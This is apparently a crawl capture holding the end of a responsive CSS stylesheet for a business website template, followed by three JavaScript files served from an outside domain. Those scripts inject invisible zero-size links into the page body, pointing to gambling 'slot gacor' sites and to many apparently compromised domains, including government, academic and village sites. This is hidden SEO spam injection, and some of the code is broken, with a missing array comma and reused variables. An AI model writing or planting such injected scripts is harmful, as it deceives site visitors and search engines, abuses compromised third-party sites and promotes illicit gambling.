    .full-width-header .rs-header .menu-area.sticky .logo-area img,
    .rs-footer .footer-content .about-widget .logo-part a img,
    .full-width-header .rs-header .menu-area .logo-area img {
        max-height: 25px;
    }
    .rs-about.style1 .services-part .services-text {
        padding-left: 0;
    }
    .rs-about.style1 .services-part .services-text .title {
        font-size: 20px;
    }
    .rs-skillbar.style1 .content-part {
        padding: 42px 30px 50px 30px;
    }
    .rs-skillbar.style1 .btn-part.mt-60 {
        margin-top: 40px;
    }
    .rs-contact.style1 .contact-info {
        padding: 50px 30px;
    }
    .rs-contact.style1 .contact-info .info-wrap .icon-part {
        margin-right: 0;
        margin-bottom: 10px;
    }
    .rs-contact.style1 .form-part {
        padding: 60px 45px;
    }
    .rs-slider .nivo-directionNav > a {
        width: 30px;
        height: 30px;
        line-height: 30px;
    }
    .rs-slider.slider1 .nivoSlider img,
    .rs-slider.slider3 .nivoSlider img {
        height: 480px;
    }
    .rs-testimonial.style1 .slider-part {
        padding: 57px 45px 52px;
    }
    .rs-slider.slider2 .content-part .sl-title {
        font-size: 33px;
        line-height: 1;
    }
    .rs-slider.slider2 .content-part .sl-desc {
        font-size: 17px;
        line-height: 1;
        letter-spacing: 2px;
    }
    .rs-slider.slider2 .content-part .sl-subtitle {
        font-size: 20px;
        line-height: 1;
        margin-bottom: 10px;
    }
    .rs-slider.slider2 .content-part {
        padding: 120px 0 123px;
    }
    .rs-slider.slider3 .content-part .sl-title {
        font-size: 30px;
        line-height: 40px;
        margin-bottom: 25px;
    }
    .rs-slider.slider3 .content-part .sl-subtitle {
        font-size: 20px;
        line-height: 24px;
        margin-bottom: 13px;
    }
    .dual-btn .dual-btn-wrap a.btn-left {
        padding: 14px 30px 14px 16px;
    }
    .dual-btn .dual-btn-wrap a.btn-right {
        padding: 14px 16px 14px 30px;
    }
    .rs-footer .footer-bottom .copyright p {
        font-size: 14px;
    }
    .rs-footer .footer-bottom .footer-social li a {
        font-size: 14px;
        width: 28px;
        height: 28px;
        line-height: 28px;
    }
    .rs-footer .footer-content .footer-post .post-wrap .post-img {
        height: 82px;
    }
    .rs-testimonial.style3 .content-wrap .desc {
        font-size: 18px;
        line-height: 31px;
    }
    .rs-slider.slider4 .slider.slider {
        padding: 140px 0;
    }
    .rs-slider.slider4 .slider .content-part .sl-title {
        font-size: 50px;
        line-height: 70px;
    }
    .rs-slider.slider4 .slider .content-part .sl-subtitle {
        font-size: 25px;
        line-height: 35px;
    }
    .rs-services.style5 .content-part {
        width: calc(100% - 30px);
        float: none;
        margin: 0 15px;
    }
    .rs-services.style5 .content-part:first-child {
        margin-bottom: 30px;
    }
    .rs-services.style5::before {
        background-size: cover;
    }
    body.home-four .rs-blog.style1 .owl-item {
        padding-left: 0;
        padding-right: 0;
    }
    .rs-slider.slider5 .slider {
        padding: 100px 0 110px;
    }
    .rs-slider.slider5 .slider .content-part .sl-title span {
        font-size: 30px;
        line-height: 40px;
    }
    .rs-slider.slider5 .slider .content-part .sl-title {
        font-size: 55px;
    }
    .rs-slider.slider6 {
        margin-bottom: 68px;
    }
    .rs-slider.slider6 .slider.slide2 .content-part .sl-title {
        font-size: 36px;
        line-height: 46px;
    }
    .rs-slider.slider6 .slider.slide1 .content-part .sl-title {
        font-size: 28px;
        line-height: 38px;
    }
    .rs-slider.slider6 .slider.slide1 .content-part .sl-desc {
        font-size: 16px;
        line-height: 26px;
        display: none;
    }
    .rs-slider.slider6 .slider.slide1 .content-part .slider-bottom ul li {
        margin-right: 0;
        margin-bottom: 20px;
        display: block;
    }
    .rs-slider.slider6 .slider.slide1 .content-part .slider-bottom {
        margin-top: 18px;
    }
    .rs-slider.slider6 .slider.slide1,
    .rs-slider.slider6 .slider.slide2 {
        background-position: right;
    }
    .rs-slider.slider6 .slider {
        height: 455px;
    }
    .rs-services.style7 .services-wrap {
        padding: 38px 30px 36px;
    }
    .rs-quote.style1 .quote-form {
        padding: 50px 15px 50px;
    }
    .rs-testimonial.style4 .content-wrap .desc {
        font-size: 16px;
        line-height: 34px;
    }
    .rs-testimonial.style4 .content-wrap .testi-meta {
        margin-top: 15px;
    }
    .rs-slider.slider6 .owl-dots {
        top: 63%;
    }
    .rs-banner.style1 .content-part .subscribe-form button {
        padding: 9.5px 7px;
        border-radius: 3px;
    }
    .rs-whychooseus.style3 .content-wrap .item-part .desc-text {
        padding-left: 0;
        margin-top: 10px;
    }
    .rs-pricing.style2 .pricing-wrap {
        padding: 30px 30px 50px;
        text-align: center;
    }
    .rs-testimonial.style5 .content-wrap .desc {
        font-size: 20px;
    }
    .rs-testimonial.style5 .content-wrap .icon-part img {
        width: 70px;
    }
    .rs-testimonial.style5 .content-wrap .icon-part {
        margin-bottom: 28px;
    }
    .rs-partner.modify4 .partner-item a {
        padding: 0;
    }
    .rs-decoration.style1 .parallax-elemen div img {
        max-width: 100%;
    }
    .rs-whychooseus.style3 .image-wrap .ly.ly3 {
        max-width: 160px;
        left: -30px;
        bottom: -15px;
    }
    .rs-whychooseus.style3 .image-wrap .ly.ly2 {
        max-width: 160px;
        bottom: 42px;
    }
    .rs-whychooseus.style3 .image-wrap .ly.ly1 {
        top: 38px;
        right: -10px;
        max-width: 195px;
    }
    .rs-slider.slider8 .slider {
        padding: 100px 0 105px;
    }
    .rs-slider.slider8 .slider .content-part .sl-title {
        font-size: 26px;
        line-height: 38px;
    }
    .rs-slider.slider8 .slider .content-part .sl-subtitle {
        margin-bottom: 6px;
    }
    .rs-slider.slider8 .slider-bottom {
        margin-top: 20px;
    }
    .rs-slider.slider8 .slider .content-part .slider-bottom ul li .readon {
        padding: 8px 28px;
    }
    .rs-team.grid1 .sec-title .title br,
    .rs-decoration.style1 .sec-title .title br,
    .rs-quote.style2 .left-img,
    .rs-slider.slider11 .slider .container .content-part .sl-desc,
    .rs-faq.inner .accordion .card .card-header .card-link::after,
    .rs-slider.slider8 .slider .content-part .slider-bottom ul li span.btn-title {
        display: none;
    }
    .rs-slider.slider8 .slider.slide2 {
        background-position: left;
    }
    .rs-slider.slider8 .slider.slide1 {
        background-position: left;
    }
    .rs-partner.modify5 .partner-item a {
        padding: 0 10px;
    }
    .rs-whychooseus.style4 .content-part .text-part {
        padding: 20px 0 0;
    }
    .video-btn a {
        width: 60px;
        height: 60px;
        line-height: 64px;
    }
    .video-btn a i {
        font-size: 22px;
    }
    .video-btn.border-style a::before {
        width: 80px;
        height: 80px;
    }
    .rs-freequote.style2 .quote-form {
        padding: 50px 15px;
    }
    .rs-slider.slider8 .owl-dots {
        top: 17%;
    }
    .rs-freequote.style3 .quote-form {
        padding: 42px 15px 50px;
    }
    .rs-breadcrumbs .content-part .breadcrumbs-title {
        font-size: 30px;
        line-height: 45px;
    }
    .rs-testimonial.style6 .testi-wrap {
        padding: 23px 15px 43px;
    }
    .rs-testimonial.style6 .testi-wrap .desc {
        font-size: 17px;
        line-height: 30px;
    }
    ul.page-nav-vertical li a {
        padding: 10px 18px;
    }
    ul.page-nav-vertical li a::before {
        top: 11px;
    }
    .addd .title {
        font-size: 22px;
        line-height: 32px;
    }
    .addd .contact a {
        font-size: 25px;
        line-height: 1;
    }
    .rs-faq.inner .accordion .card .card-header .card-link {
        padding-left: 15px !important;
    }
    .rs-portfolio.style1 .portfolio-item .content-part {
        padding: 0 15px;
    }
    .rs-portfolio.inner4 .portfolio-item .content-part {
        width: calc(100% - 30px);
    }
    .rs-portfolio.inner4 .portfolio-item .content-part .title {
        font-size: 17px;
    }
    .rs-portfolio.single .project-sidebar .sb-project-detail ul li span {
        width: 130px;
    }
    .rs-blog.single .blog-part .article-content .blog-meta li {
        display: block;
        margin-bottom: 5px;
    }
    .rs-blog.single .blog-part .article-content .markup-text {
        padding: 30px 25px 34px;
        border-left: none;
        border-top: 5px solid #106eea;
    }
    .rs-blog.inner.single h2 {
        font-size: 25px;
        line-height: 34px;
    }
    .rs-blog.inner.single .listing-style2.modify {
        margin-left: 0;
    }
    .rs-blog.inner.single ul.listing-style2.modify li {
        padding-left: 15px;
        margin-bottom: 8px;
    }
    .rs-blog.inner.single h3 {
        font-size: 18px;
        line-height: 28px;
    }
    .rs-blog.single .blog-part .article-nav {
        padding: 20px 0;
    }
    .rs-shop.single-product .slick-initialized .images-slide-single {
        max-width: 145px;
    }
    .rs-cart .cart-wrap table.cart-table .action .coupon input {
        width: 100%;
    }
    .rs-cart .cart-collaterals .cart-totals .wc-proceed-to-checkout a.readon,
    .rs-cart .cart-wrap table.cart-table .action .coupon button {
        display: block;
        text-align: center;
        width: 100%;
    }
    .rs-checkout .full-grid .payment-method .bottom-area .readon {
        display: block;
        text-align: center;
        width: 100%;
    }
    .rs-checkout .checkout-title h3 {
        font-size: 24px;
    }
    .rs-checkout .coupon-toggle .accordion .card .card-header .card-title button {
        padding: 0;
        display: block;
    }
    .rs-checkout .coupon-toggle .accordion .card .card-body .coupon-code-input {
        width: 100%;
        float: none;
        margin-right: 0;
        display: block;
        margin-bottom: 10px;
    }
    .rs-my-account .regi-side {
        padding: 30px 15px;
    }
    .rs-my-account .regi-side form.register-form .date {
        margin-right: 6px;
    }
    .rs-contact.inner .contact-form-part form {
        padding: 42px 15px 50px;
    }
    .rs-contact.inner .content-info-part .info-item {
        padding: 50px 15px 37px;
    }
    .rs-contact.inner.style1 .form-part {
        padding: 50px 30px;
    }
    .rs-banner.style2 .bnr-image-wrap {
        display: none;
    }
    .rs-banner.style2 {
        padding: 77px 0 90px;
    }
    .rs-banner.style2 .content-part .title {
        font-size: 28px;
        line-height: 38px;
    }
    .rs-banner.style2 .content-part .desc {
        font-size: 16px;
        line-height: 24px;
        max-width: 100%;
    }
    .rs-whychooseus.style5 .content-wrap .item-part .desc-text {
        padding-left: 0;
        padding-top: 15px;
    }
    .rs-counter.style2 .counter-wrap .content-part .counter-part {
        min-width: unset;
        padding-right: 0;
        margin-right: 0;
        border-right: none;
        padding-bottom: 15px;
        border-bottom: 2px solid #e0dddd;
        margin-bottom: 19px;
    }
    .rs-testimonial.style7 .testi-wrap .top-part {
        padding: 50px 15px 80px;
    }
    .rs-testimonial.style7 .testi-wrap .top-part .desc {
        font-size: 17px;
        line-height: 29px;
    }
    .rs-pricing.style4 .pricing-wrap {
        padding: 38px 15px 45px;
    }
    .rs-blog.style2 .blog-wrap .content-part {
        left: 15px;
        right: 15px;
        bottom: 15px;
    }
    .rs-slider.slider10 .slider .content-part .sl-subtitle {
        font-size: 16px;
        line-height: 31px;
        margin-bottom: 0;
    }
    .rs-slider.slider10 .slider .content-part .sl-title {
        font-size: 33px;
        line-height: 43px;
    }
    .rs-slider.slider10 .slider .content-part .sl-title span {
        font-size: 50px;
        line-height: 1;
        margin-top: 5px;
    }
    .rs-slider.slider10:hover .owl-nav .owl-next,
    .rs-slider.slider11:hover .owl-nav .owl-next {
        right: 15px;
    }
    .rs-slider.slider10:hover .owl-nav .owl-prev,
    .rs-slider.slider11:hover .owl-nav .owl-prev {
        left: 15px;
    }
    .rs-slider.slider10 .owl-nav .owl-next,
    .rs-slider.slider10 .owl-nav .owl-prev,
    .rs-slider.slider11 .owl-nav .owl-next,
    .rs-slider.slider11 .owl-nav .owl-prev {
        width: 30px;
        height: 30px;
        line-height: 34px;
    }
    body.home-ten .readon {
        padding: 10.5px 28px 11.5px;
        font-size: 15px;
    }
    .rs-slider.slider10 .slider .content-part .slider-bottom {
        margin-top: 25px;
    }
    .rs-slider.slider10 .slider {
        padding: 103px 0 115px;
    }
    .rs-services.style11 .service-wraping {
        padding: 40px 15px 50px;
    }
    .rs-services.style11 .service-wraping {
        padding: 40px 15px 30px;
    }
    .rs-services.style11 .service-wraping .top-part .title {
        font-size: 20px;
    }
    .rs-counter.style2 .counter-wrap .content-part,
    .rs-whychooseus.style5 .content-wrap .item-part,
    .rs-contact.inner.style1 .contact-info .info-wrap,
    .rs-whychooseus.style4 .content-part,
    .rs-whychooseus.style3 .content-wrap .item-part,
    .rs-collaboration.style1 .sec-title .desc,
    .rs-contact.style1 .contact-info .info-wrap,
    .rs-about.style1 .services-part,
    .rs-about.style4 .author-info,
    .rs-about.style5 .counter-wrap .content-part,
    .rs-whychooseus.style6 .content-wrap .item-part,
    .rs-services.style11 .service-wraping .service-wrap {
        display: block;
    }
    .rs-whychooseus.style6 .content-wrap .item-part .desc-text {
        padding-left: 0;
    }
    .rs-whychooseus.style6 .content-wrap .item-part .icon-part {
        padding-bottom: 20px;
    }
    .rs-services.style11 .service-wraping .service-wrap .icon-part {
        margin-right: 0;
        margin-bottom: 30px;
    }
    .rs-services.style12 .service-wrap {
        padding: 50px 30px;
    }
    .rs-services.style12 .service-wrap .content-part .title {
        font-size: 18px;
        line-height: 30px;
    }
    .rs-testimonial.style8 .content-wrap .desc {
        line-height: 37px;
        font-size: 19px;
    }
    .rs-team.slider1.modify2 .bottom-part {
        margin-top: -260px;
    }
    .rs-team.slider1.modify2 .top-part {
        padding-bottom: 290px;
    }
    .rs-free-consultation.style1 .content-part .title-part .bottom-part .title,
    .rs-free-consultation.style1 .content-part .title-part .bottom-part .number {
        font-size: 22px;
        line-height: 35px;
    }
    .rs-free-consultation.style1 .content-part {
        padding: 80px 15px 80px;
    }
    .rs-slider.slider11 .slider .container .content-part .sl-title {
        font-size: 23px;
        line-height: 33px;
    }
    .rs-slider.slider11 .slider .container {
        padding: 100px 15px 125px;
    }
    .rs-about.style5 .counter-wrap .content-part .counter-part {
        border-right: none;
        padding: 0;
        margin-right: 0;
        min-width: 100%;
    }
    .rs-about.style5 .counter-wrap .content-part .counter-part .title {
        margin-bottom: 5px;
    }
    .rs-about.style5 .img-part .morphin {
        width: 100%;
        height: 100%;
        right: 0;
        bottom: 0;
    }
    .rs-services.style13 .service-wrap .content-part {
        padding: 45px 15px 73px;
    }
    .rs-services.style13 .service-wrap .content-part .title {
        font-size: 19px;
        line-height: 37px;
    }
    .rs-about.style6 .video-part {
        padding-left: 12px;
    }
    .rs-about.style6 .video-part .title-part .title {
        font-size: 17px;
    }
    .rs-quote.style2 .quote-form {
        padding: 60px 15px 66px;
    }
    .rs-quote.style2 .quote-form .submit-btn button {
        padding: 12px 40px;
    }
    .rs-cta.style2 .cta-wrap {
        padding: 60px 15px 70px 15px;
    }
    .rs-cta.style2 .cta-wrap .title {
        font-size: 27px;
        line-height: 37px;
    }
    .rs-testimonial.style9 .testi-wrap .wraping {
        padding: 55px 15px 50px;
    }
    .rs-testimonial.style9 .testi-wrap .wraping .desc {
        font-size: 15px;
        line-height: 29px;
    }
    .rs-blog.style3 .col-lg-5.md-mb-18 {
        margin-bottom: 0;
    }
    .sec-title .col-lg-5.md-mb-18 {
        margin-bottom: 0;
    }
    .rs-contact.style3 .g-map iframe {
        height: 300px;
    }
}

@media only screen and (max-width: 320px) {
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hajarjp01.click/gud.js
body_size: 199
content:
var a = document.createElement('a');
var linkText = document.createTextNode("https://tozsdeforum.hu/gazdasag");
a.appendChild(linkText);
a.title = "https://tozsdeforum.hu/gazdasag";
a.href = "https://tozsdeforum.hu/gazdasag";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("https://judexlaguens.ikahi.or.id/");
a.appendChild(linkText);
a.title = "SLOT GACOR";
a.href = "https://judexlaguens.ikahi.or.id/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("https://acbgbrasil.org/cancer-orofaringe");
a.appendChild(linkText);
a.title = "https://acbgbrasil.org/cancer-orofaringe";
a.href = "https://acbgbrasil.org/cancer-orofaringe";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("https://guichetunique.cd/");
a.appendChild(linkText);
a.title = "https://guichetunique.cd/";
a.href = "https://guichetunique.cd/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("https://ecuadorenvivo.com/");
a.appendChild(linkText);
a.title = "https://ecuadorenvivo.com/";
a.href = "https://ecuadorenvivo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("WARUNG168");
a.appendChild(linkText);
a.title = "https://guichetunique.cd/";
a.href = "https://guichetunique.cd/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("WARUNG168");
a.appendChild(linkText);
a.title = "https://ecuadorenvivo.com/";
a.href = "https://ecuadorenvivo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var linkText = document.createTextNode("IDBET");
a.appendChild(linkText);
a.title = "https://idbet.it.com/";
a.href = "https://idbet.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var linkText = document.createTextNode("HALOJP");
a.appendChild(linkText);
a.title = "https://halojp.it.com/";
a.href = "https://halojp.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var urls = [
  "https://r-matsukiyo.com",
  "https://puntodelectura.com",
  "https://boerenkoolmaken.com",
  "https://bidatek.com",
  "https://pinecreekmedicalcenter.com",
  "https://beiterbattery.com",
  "https://healthintheglobalvillage.com",
  "https://heylink.me/halobet-2/"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("halobet");
  a.appendChild(linkText);
  a.title = "halobet";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});

var urls = [
  "https://idbetarena.com",
  "https://idbetglobal.com",
  "https://idbetgamehub.com",
  "https://idbetxtreme.com",
  "https://idbetzone.com"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("idbet");
  a.appendChild(linkText);
  a.title = "idbet";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});

var a = document.createElement('a');
var linkText = document.createTextNode("https://manggala.bumiratu-pringsewu.desa.id/");
a.appendChild(linkText);
a.title = "https://manggala.bumiratu-pringsewu.desa.id/";
a.href = "https://manggala.bumiratu-pringsewu.desa.id/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hajarjp01.click/indexing.js
body_size: -300
content:
var a = document.createElement('a');
var linkText = document.createTextNode("phising berkedok ads kontol");
a.appendChild(linkText);
a.title = "https://obor138starboy.com/";
a.href = "https://obor138starboy.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hajarjp01.click/id.js
body_size: 649
content:
var a = document.createElement('a');
var linkText = document.createTextNode("https://judexlaguens.ikahi.or.id/");
a.appendChild(linkText);
a.title = "SLOT GACOR";
a.href = "https://judexlaguens.ikahi.or.id/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("https://tozsdeforum.hu/gazdasag");
a.appendChild(linkText);
a.title = "https://tozsdeforum.hu/gazdasag";
a.href = "https://tozsdeforum.hu/gazdasag";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("https://acbgbrasil.org/cancer-orofaringe");
a.appendChild(linkText);
a.title = "https://acbgbrasil.org/cancer-orofaringe";
a.href = "https://acbgbrasil.org/cancer-orofaringe";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("https://guichetunique.cd/");
a.appendChild(linkText);
a.title = "https://guichetunique.cd/";
a.href = "https://guichetunique.cd/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("https://ecuadorenvivo.com/");
a.appendChild(linkText);
a.title = "https://ecuadorenvivo.com/";
a.href = "https://ecuadorenvivo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("WARUNG168");
a.appendChild(linkText);
a.title = "https://guichetunique.cd/";
a.href = "https://guichetunique.cd/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("WARUNG168");
a.appendChild(linkText);
a.title = "https://ecuadorenvivo.com/";
a.href = "https://ecuadorenvivo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var urls = [
  "https://pa-selatpanjang.go.id",
  "https://kejati-riau.kejaksaan.go.id",
  "https://stituwjombang.ac.id",
  "https://jurnal.stituwjombang.ac.id",
  "https://press.stituwjombang.ac.id",
  "https://pai.stituwjombang.ac.id",
  "https://lp3m.stituwjombang.ac.id",
  "https://bgtklampung.kemendikdasmen.go.id",
  "https://adminpembangunansetda.trenggalekkab.go.id"
  "https://dpmd.pamekasankab.go.id/"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("Slot Gacor");
  a.appendChild(linkText);
  a.title = "slot gacor";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});
// SLOT GACOR
var a1 = document.createElement('a');
var t1 = document.createTextNode("SLOT GACOR");
a1.appendChild(t1);
a1.title = "https://www.sakumaexportsltd.com/";
a1.href = "https://www.sakumaexportsltd.com/";
a1.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a1);

// SITUS GACOR
var a2 = document.createElement('a');
var t2 = document.createTextNode("SITUS GACOR");
a2.appendChild(t2);
a2.title = "https://ledbyher.org/";
a2.href = "https://ledbyher.org/";
a2.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a2);

// https://www.sakumaexportsltd.com/api/
var a3 = document.createElement('a');
var t3 = document.createTextNode("https://www.sakumaexportsltd.com/api/");
a3.appendChild(t3);
a3.title = "https://www.sakumaexportsltd.com/api/";
a3.href = "https://www.sakumaexportsltd.com/api/";
a3.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a3);

// https://ledbyher.org/api/
var a4 = document.createElement('a');
var t4 = document.createTextNode("https://ledbyher.org/api/");
a4.appendChild(t4);
a4.title = "https://ledbyher.org/api/";
a4.href = "https://ledbyher.org/api/";
a4.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a4);
var linkText = document.createTextNode("IDBET");
a.appendChild(linkText);
a.title = "https://idbet.it.com/";
a.href = "https://idbet.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var linkText = document.createTextNode("HALOJP");
a.appendChild(linkText);
a.title = "https://halojp.it.com/";
a.href = "https://halojp.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var urls = [
  "https://idbetarena.com",
  "https://idbetglobal.com",
  "https://idbetgamehub.com",
  "https://idbetxtreme.com",
  "https://idbetzone.com"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("idbet");
  a.appendChild(linkText);
  a.title = "idbet";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});
var a = document.createElement('a');
var linkText = document.createTextNode("https://manggala.bumiratu-pringsewu.desa.id/");
a.appendChild(linkText);
a.title = "https://manggala.bumiratu-pringsewu.desa.id/";
a.href = "https://manggala.bumiratu-pringsewu.desa.id/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

